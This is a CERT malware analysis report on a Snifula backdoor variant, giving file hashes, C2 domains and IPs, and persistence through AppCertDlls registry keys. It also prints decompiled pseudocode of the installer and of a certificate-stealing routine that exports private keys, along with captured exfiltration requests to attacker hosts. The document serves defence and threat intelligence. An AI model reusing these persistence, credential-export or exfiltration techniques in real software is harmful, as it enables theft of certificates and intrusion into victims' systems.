

# Malware analysis report of a Backdoor.Snifula variant

CIRCL - Computer Incident Response Center Luxembourg and National CERT of Luxembourg 41, avenue de la gare, 1611 Luxembourg, Luxembourg<sup>®</sup>

(Dated: 2012-07-25 Initial version)

(12-07-27 Updated domain intel)

(12-09-12 Updated take-down)

(13-05-29 Public release (TLP:WHITE))

# Abstract

Trojan horses and particularly information stealing malware are a prevalent risk in information security. According to Symantec, Snifula is a family of information stealing trojan horses known since 2006 and the developers enhanced it over the years up to the current version (see Appendix for a history). The actual version is - like its predecessors - not spread very widely, but has some unusual and underestimated capabilities that go farther than stealing passwords or files from an infected computer. A main ability of the malware is the X.509 certificate stealing functionality, which is in its maliciousness beyond the usual information stealing scenarios and generally only considered being a theoretical attack in most organizations. This report shows that the threat is real and being used in targeted attacks - and that the attackers can reach this goal by using documented Windows functions only.

<span id="page-0-0"></span><sup>⇤</sup>Electronic address: [info@circl.lu;](mailto:info@circl.lu) URL: <http://www.circl.lu/>







# <span id="page-2-0"></span>I. INTRODUCTION

CIRCL has been involved in an international call to support a foreign CERT with the analysis of this particular malware. We have only been handed over an MD5 of the malware, which we were able to locate in and download from a malware database. During the work with this file, several files have been produced during different types of analysis. This report aims to give an overview of the entire chain, from installation to operation of the malware.

# <span id="page-2-1"></span>II. EXAMINED FILES

- 1. File: 2a7.exe
	- (a) Origin: VirusTotal
	- (b) Function: Dropper
	- (c) Checksums
		- i. MD5: eaa5e4f26028c41ba3935a4ac455892c
		- ii. SHA1: 049db2d7030bf7563974a2c25671aef046cabf99

# iii. SHA-256: 2a72d04024a37413d260c53433309f62e922736fae3b2e321f0cdfcb2927ccf7

- 2. File: dump\_00E30000.bin
	- (a) Origin: Dumped from a segment of 2a7.exe during dynamic analysis
	- (b) Function: DLL, identified to be the decrypted ctfmreg.dll (see 4.)
	- (c) Checksums
		- i. MD5: a6bf4ae086b8d28612de4bc0d7ec4abe
		- ii. SHA1: 2b6b4fbc77553425b00ee3135e2e83386ebd797f
		- iii. SHA-256: e352a6e73b52096da9ef78e09b29f9b4b969264a0cb682a4dc9da976d260d0bd
- 3. File: dump\_006D0000.bin
	- (a) Origin: Dumped from a segment of 2a7.exe during dynamic analysis
	- (b) Function: Installer
	- (c) Checksums
		- i. MD5: d819facd7c980b01bf44ea7efbf6af42
		- ii. SHA1: abfe4e74b345669a0fcd8a34bff9c9a0a7bc9c44
		- iii. SHA-256: f6cc42d577c25192282b4eddff3efebc8efefa4056b6939e14af17fd3e365722
- 4. File: ctfmreg.dll
	- (a) Origin: File extracted while running dump\_006D0000.bin
	- (b) Function: Actual encrypted malware installed and running on a 32 bit Windows system
	- (c) Checksums
		- i. MD5: f9005fd7eb85a81f2f9b1474bba61be0
		- ii. SHA1: 89196b0ed3189e8571924144e57aa867f72164bd
		- iii. SHA-256: 67d8a87c1361b9b3a150f1dcf05082f874ed316fde3aa5311b8b7ff93bbd09f2
- 5. File: ctfmreg64.dll
	- (a) Origin: File extracted while running dump\_006D0000.bin (with binary instrumentation)
- (b) Function: Actual encrypted malware installed and running on a 64 bit Windows system
- (c) Checksums
	- i. MD5: edb1c6fa185dc818e9cf1d107974561a
	- ii. SHA1: 383b76f23ac1d469a59a85af1a8d9c1d3f932e2f
	- iii. SHA-256: 4384ec85f5d83e4d8e474e4899098787c513e0a42ff1047a28f5244448dce7f7
- 6. File: [8 decimals digits from GetTickCount()].bat (example: 41082546.bat)
	- (a) Origin: File dropped while running dump\_006D0000.bin
	- (b) Function: Batch file to delete files after installation
	- (c) Checksums for 41082546.bat
		- i. MD5: d226a657b279c5fc0a892748230a56ff
		- ii. SHA1: fa7e4fb6d6de3c4769001cbfce0a00ba02ef28a5
		- iii. SHA-256: 9dae2767b8e3499d37418a75ddd04d457c7ec8d6c8f312ee109c95a8a97e7761

#### <span id="page-5-0"></span>III. CHARACTERISTICS OF THE INSTALLATION PROCESS



- File 2a7.exe (dropper) runs dump 006D0000.bin, which drops based on the underlying Windows environment - either the file ctfmreg.dll on a 32 bit system or ctfmreg64.dll on a 64 bit system into the directory c:\windows\system32\ and decrypts and loads is into memory (which was dumped as dump\_00E30000.bin)
- *•* The file is registered in

```
HKLM\ System\ Current Control Set \ Control \ Session Manager \ App Cert Dlls \
```
on 32 bit Windows environments with the key:value pair

```
mmcpapir: c: \ windows \system32 \ ctfmreg . dll
```
or with the following pair on 64 bit Windows environments

mmcpapir: c: \ windows\system32\ctfmreg64.dll

*•* Initial startup is triggered via ShellExecute on

rundll32 . exe ctfmreg . dll , CreateProcessNotify

Interestingly, analysis of the file ctfmreg.dll shows a list of 46 exported functions, from which solely this CreateProcessNotify is left after the internal decryption process. A possible intention of the malware author(s) might be to make the library look unsuspicious. On the other side the list of exports in this particular, unique combination qualifies pretty good as a detection signature. The false positive rate has not been evaluated, though.

- *•* The file 41082546.bat (example filename) is started last. The filename is based on GetTick-Count as input for %lu.bat where %lu is a format string. It removes the installation file and itself.
- *•* The following pseudo code illustrates the process:

```
1 DWORD __ std call main ( const CHAR * cmdLine )
2 {
3 HMODULE 1 = \text{GetModuleHandleA} ( 0 ) ;
4 HMODULE 0 = GetModuleHandleA (0);
5 WindowsVersion = GetVersion ();
6 current process id = GetCurrentProcessId ();
7 shell execute ( cmdLine ) ;
8 pMem = 0; memset(&\text{v13}, 0, 0 \times 18u);
9 if ( call Query Information Token (&pMem) )
10 {
11 if \ldots12 if ( write_ctfmreg_dll () )
13 {
14 EventAttributes.nLength = 12;
15 EventAttributes.blnheritHandle = 0;
16 if \ldots17 HEVENT = CreateEventA(&EventAttributes, TRUE, FALSE, lpName);
18 if (HEVENT )
1920 Set Event (HEVENT);
21 Sleep (2000 u ) ;
22 Reset Event (HEVENT);
23 Close Handle (HEVENT);
124 HRSRC32 = FindResourceA (0, "CLIENT32", 0xA);25 if ( HRSRC32 )
26 inject decrypted resource into browser (HRSRC32, 0 x 10);
27 if ( check wow64 ( current process id ) )
28 \simHRSRC64 = Find ResourceA (0, "CLIENT64", 0xA);30 if (HRSRC64 )
31 inject_decrypted_resource_into_browser(HRSRC64, 0x18);
32 }
33 Supposed that HTIMER = C reate Waitable Timer A (& E v ent Attributes, TRUE, lp Timer Name);
34 if ...
35 Show Coollet Extent Attributes . Ip Security Descriptor );
36 ret = 0;
37 }
38 }
39 }
40 create_write_execute_batch_file();
41 if (ret = -1 )
42 ret = GetLastError ();
43 return ret ;
44 }
```
# <span id="page-7-0"></span>IV. POST-INSTALLATION AND RUNTIME ANALYSIS

## <span id="page-7-1"></span>A. Behavior

## <span id="page-7-2"></span>*1. Anti-analysis*

After the installation as described in section III., a ctfmreg.dll is loaded into explorer.exe. It takes care that ctfmreg.dll is loaded into every process that is started on the infected computer and by doing so it prevents basic investigation methods by not allowing various programs to start, like Sysinternals procmon.exe.

"Procmon was unable to allocate sufficient memory to run. Try increasing the size of your page file."



It also takes care that only Internet Explorer or Mozilla Firefox are used as a browser. Other browsers, particularly the following, are exited during startup:

- *•* Opera
- *•* Safari
- *•* Chrome

#### <span id="page-8-0"></span>*2. Pipe communication for Inter Process Communication*

At this point in time, a communication pipe is established on the system. The pipe is part of the Inter Process Communication schema of the malware and used to execute commands. The pipe is built with this format string:

```
\\.\pipe\{%08x-%04x-%04x-%04x-%08x%04x }
```
And was constant during our investigation. Nevertheless, there is an initialization factor that might change. In our tests the pipe's name was the following:

 ${370a98c4-cd53 -7296 -38fd-ec812a37fe5b}$ 

This pipe can be enumerated as a host signature, e.g. with Sysinternals pipelist.

#### <span id="page-8-1"></span>*3. Registry interaction*

The following Registry keys are set up in

```
HKEY CURRENT USER\ S of tware \AppDataLow\{ dd2706e2 -58d9-ec64 -3673-ca57d81d8ca1}
```
- *•* key 'k1' with a 4 byte value reflecting the user id, which is created using the Windows API function CoCreateGuid()
- *•* key 'k2' with a 4 byte value which doesn't seem to be used within this component
- key 'Version' with the version number (currently 0x0c = 12)
- *•* key 's1' with a 4 byte value which is created/used when the SOCKS functionality is turned on

## <span id="page-8-2"></span>*4. Network behavior*

Only if a browser is opened, the network functions become active. Immediately when a browser is opened, the following hosts are queried with HTTP POSTs:

- *•* wednesltr.com.tw
- *•* masmitnd.com.tw

*•* financepfrro.com.tw

Two backup IP addresses are also in the binary, but not seen to be queried:

- *•* 200.46.204.8
- *•* 95.143.198.47
- <span id="page-9-0"></span>*5. Di*ff*erent actions performed on the network:*
- 1. Upload of X.509 certificates: A function opens the certificate store, enumerates and exports all certificates and also the private keys, encrypts them with the password 'password', compresses the file and sends it over the network:

```
POST http://wednesltr.com.tw/uda
ContentType : mul tip a r t /formd a t a ; b o u n d a r y=1d 7 2 4 8 c 1d 7 2 4 8 c 1d 7 2 4 8 c
User-Agent: Mozilla / 5.0 (Windows NT 5.1; rv:11.0) Gecko / 20100101 Firefox / 11.0
Host : wednesltr.com.tw
Content-Length: 246335
Connection : keep-alive
Multipart form
Form data: upload _{\text{file}}:
PK . . . . . . . . . . . @ . J . $ ( . . . . . . . . . . . AuthRoot . pfxUT
\ldots A.O.A.O.A.O.7 \ldots 0 . . . . . . 0 . . . . . ? * . H. .
..............0.....0......? ∗ . H..
........0.......0......? ∗ . H..
[...]
```
2. Upload of basic environment information:

```
POST http://wednesltr.com.tw/uda
ContentType : mul tip a r t /formd a t a ; b o u n d a r y=1d 7 2 4 8 c 1d 7 2 4 8 c 1d 7 2 4 8 c
User-Agent: Mozilla / 5.0 (Windows NT 5.1; rv:11.0) Gecko / 20100101 Firefox / 11.0
Host: wednesltr.com.tw
Content-Length: 641
Connection : keep-alive
Multipart form
Form data: upload file:
OS: Microsoft Windows XP Professional Service Pack 3 (build: 2600)
ARCH: x86 32 bit
USER : Admin
user_id : 153958625
version id: 12
sys : 1
```
- (a) The server simply replies with 'ok!'
- 3. Upload of basic software information:

```
POST http://masmitnd.com.tw/ping
Content-Type: application /x-www-form-urlencoded
User-Agent: Mozilla / 5.0 (Windows NT 5.1; rv:11.0) Gecko / 20100101 Firefox / 11.0
Host : masmitnd . com . tw
Content-Length: 64
Connection : keep-alive
URLEncoded form
user_id : 153958625
version_id : 12
socks : 0
build : 32940
c \cdot c : 00000000
```
(a) The server returns a file which appears to be a configuration file, gzip compressed and encrypted. This file also contains new instructions

## 4. Ask for command:

```
POST http://wednesltr.com.tw/ucommd
Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:11.0)
Gecko/20100101 Firefox/11.0
Host: wednesltr.com.tw
Content-Length: 64
Connection: keep-alive
URLEncoded form
user_id : 153958625
version id: 12
socks : 0
build : 32940
crc : 00000000
```
(a) This HTTP POST request is executed regularly in a separate thread. It asks for a new command from the server and the response is evaluated and executed on the infected system. A complete list of possible commands is shown in the following chapter.

# <span id="page-11-0"></span>V. STATIC ANALYSIS

#### <span id="page-11-1"></span>A. Snifula Command analysis

External commands received via HTTP can be:

- *•* EXE (261)
- *•* DL\_EXE (262)
- *•* DL\_EXE\_ST (263)
- *•* CLEAR\_COOK (267)
- *•* VER (-)
- *•* REBOOT (259)
- *•* KILL (264)
- *•* GET\_CERTS (265)
- *•* GET\_COOKIES (266)
- *•* SOCKS\_START (271)
- *•* SOCKS\_STOP (270)
- *•* GET\_LOG (-)

These external commands are translated into internal commands. The control is set up to be performed via a named pipe. The number in brackets is the corresponding internal command sent via the named pipe to the receiving function. The malware uses the browser API to communicate with the servers. Here it uses the functionality of DeleteUrlCacheEntry() to delete the used URLs from the browser cache to delete traces.

- *•* 271: SOCKS start
- *•* 270: SOCKS stop
- *•* 258: Find files (threaded)
- *•* 259: Reboot Windows
- *•* 260: Write file
- *•* 261: Write executable module and execute
- *•* 262: Write executable module
- *•* 263: Write executable module and make it autostart
- *•* 264: Corrupt windows directory and reboot computer
- *•* 265: Start Certificate stealing thread
- *•* 266: Start Cookie stealing thread
- *•* 267: Copy Cookies, History and Internet Cache files
- *•* 268: Write log
- *•* 269: Read log

Some of the internal commands are not mapped to external commands or they are part of an external command.

#### <span id="page-12-0"></span>B. Details about specific commands:

## <span id="page-12-1"></span>*1. Certificate stealing*

The certificates of the certificate stores (shown in the following listing) are exported, including their private key. This is done in the function export\_certificates:

PFXExportCertStoreEx (HCERTSTORE, &pPFX, L" password", 0, EXPORT\_PRIVATE\_KEYS)

This exports the given certificate store, including the private keys, encrypting it with the password 'password'.

```
1 DWORD __ stdcall certs _thread (int a1)
2 {
3 temp = make_temp_file ( );
4 if (temp)
5 {
6 DeleteFileA (temp);
7 if ( CreateDirectoryA (temp, 0) )
```

```
8 {
9 export certificates ("My", temp);
10 export _ certificates ("AddressBook", temp);
11 export _ certificates ("AuthRoot", temp);
12 export certificates ("Certificate Authority", temp);
13 export certificates (" Disallowed", temp );
14 export _ certificates ("Root", temp);
15 export _certificates ("Trusted People", temp);
16 export _ certificates ("Trusted Publisher", temp);
17 error = create file and add to send list ( temp, 1 );
18 file operations (temp, 1, 1);
19 RemoveDirectoryA (temp);
20 }
21 else
22 {
23 error = GetLastError();
24 }
25 HeapFree (hHeap, 0, temp);
26 }
27 else
28 {
29 error = 1006;
30 }
31 p File = Heap Alloc (hHeap, 0, 0\times400u);
32 wsprintfA(pFile, "Certs ended with status \%u\n\cdot n", error);
33 size file = IstrlenA(pFile);34 pipe_process_command (size_file, 268, pFile);
35 HeapFree (hHeap, 0, pFile);
36 return error;
37 }
```
The certificate files are archived and compressed into a temporary file of the format [16 hex characters].tmp, they are written at

C: \Documents and Settings\<USER NAME>\Local Settings\Temp

Subsequently, another thread collects and uploads these files periodically, started within this function:

```
create thread collect upload files ()
```
#### <span id="page-13-0"></span>*2. Screenshot taking*

The malware contains functionality to take screenshots from the infected computer. In contrast to the outlined control schema via HTTP embedded commands from section V.a., the screenshot taking command is embedded within the encrypted file returned to the /ping command (see section IV.a.5.2). A screenshot is taken when the file contains the command "SCREEN-SHOT". The screenshot file is then uploaded.

#### <span id="page-14-0"></span>*3. Cookie, History and Internet cache stealing*

The malware collects all browser history and cache files from the browser folder and collects cookie files from Internet Explorer, Firefox and Macromedia Flash Player. The files are assembled and uploaded.

#### <span id="page-14-1"></span>*4. Write executable modules*

The malware can retrieve an additional executable file and either

- save it to  $\langle$ Temp Path $\rangle$ |filename|.exe where filename is a decimal unsigned long representation of the result of GetTickCount()
- *•* save and run it
- *•* save and make it autostart via

HKCU\ Software\\ Microsoft\\ Windows\\ Current Version\\Run

### <span id="page-14-2"></span>*5. KILL - Corrupt Windows*

When the malware receives the 'KILL' command, the inode of the Windows directory is overwritten with the malware module and a reboot is triggered. Overwriting the windows directory renders the Windows installation unusable.

## <span id="page-14-3"></span>*6. SOCKS server*

The malware is able to create a reverse connection to a server on the internet, basically able to act as a proxy server for the attacker. This functionality can be turned on dynamically on request.

#### <span id="page-15-0"></span>VI. OBSERVATIONS

#### <span id="page-15-1"></span>A. General observations

This is a list of general observations regarding the capabilities of this malware

- Internet connections are proxy capable. Even username and passwords are read from the current browser configuration
- *•* The combination of History stealing (targets), Cookies (authentication information), X.509 certificates (strong authentication) and acting as a proxy server for the attacker is considered a high risk and a serious threat to the confidentiality of information that are usually heavily protected and only accessible from defined networks.
- *•* The malware uses Threads, Windows Events, Asynchronous Procedure Calls and Windows Pipe communication and appears to be well-written in terms of design and implementation including error handling.
- *•* The malware writer(s) left a string of his build environment within the binary, that could be used for signatures:

 $C:\temp\NRM-27$  01 12\PDB\ client x32 . pdb

• The encrypted file returned following the /ping command needs a deeper investigation, because it could contain more functionalities that are not covered in this analysis and could be done in a related future work.

#### <span id="page-15-2"></span>B. Observations regarding hosts / IP addresses / registrars

The attacker has left a few traces by registering domains and using IP addresses. The network registry information is included in the Appendix and does not give any specific hints about the attacker, except that he has or had access to different hosts at IP addresses at various places in the world:

- *•* CAT Telecom Public Company Ltd, Thailand
- *•* Hurricane Electric , Inc ., USA
- *•* AltNet, IP Kolobov Aleksandr Grigorievich, Ukraine
- *•* HUB.ORG, Panama
- *•* SERVERCONNECT, Sweden

The domain registry information includes some interesting information that is worth to be mentioned here.

The domains included in the binary

- *•* wednesltr.com.tw
- *•* masmitnd.com.tw
- *•* financepfrro.com.tw

share common elements: they are all registered the same day by the same "person" at the same registrar:

```
Registrant :
      Aster Ltd
      Lu Bing-hsian aster@gmail.com
      +86.8457434354
      +86.8457434354
      No.8, Jia Xing Road, Antes Economic & Technological Development Area, Yantai, Shandong, China
      YanTai , ShanDong
      CN
Administrative Contact :
      Lu Bing-hsian aster@gmail.com
      +86.8457434354
      +86.8457434354
Technical Contact :
      Lu Bing-hsian aster@gmail.com
      +86.8457434354
      +86.8457434354
Record expires on 2013-03-06 (YYYY-MM-DD)
Record created on 2012-03-06 (YYYY-MM-DD)
Domain servers in listed order:
      ns3 . cnmsn . com
      ns4 . cnmsn . com
Registration Service Provider: WebCC Ltd.
```
Interestingly, there are around 40 domains listed at domaintools.com which are all registered by the email address 'aster@gmail.com'. It would be no surprise if those domains are also used for malicious activities. These domains are included in the Appendix.

#### <span id="page-18-0"></span>VII. APPENDIX

### <span id="page-18-1"></span>A. History of Snifula

- 2006 Infostealer.Snifula.A: http://www.symantec.com/security\_response/writeup.jsp?docid=2006-072610-2145-99&tabid=2
- 2006 Infostealer.Snifula.B: http://www.symantec.com/security\_response/writeup.jsp?docid=2006-110710-2700-99&tabid=2
- *•* 2007 Infostealer.Snifula.C: http://www.symantec.com/security\_response/writeup.jsp?docid=2007- 051005-4518-99&tabid=2
- *•* 2012 Backdoor.Snifula.D: http://www.symantec.com/security\_response/writeup.jsp?docid=2012- 062203-0431-99&tabid=2

# <span id="page-18-2"></span>B. VirusTotal results

<span id="page-18-3"></span>*1. Detections for file 2a7.exe (as of 2012-07-22)*





<span id="page-19-0"></span>*2. Detections for file dump\_00E30000.bin*

No detections (as of 2012-07-22)

<span id="page-19-1"></span>*3. Detections for file dump\_006D0000.bin*

No detections (as of 2012-07-22)

# <span id="page-19-2"></span>*4. Detections for file ctfmreg.dll (as of 2012-07-22)*

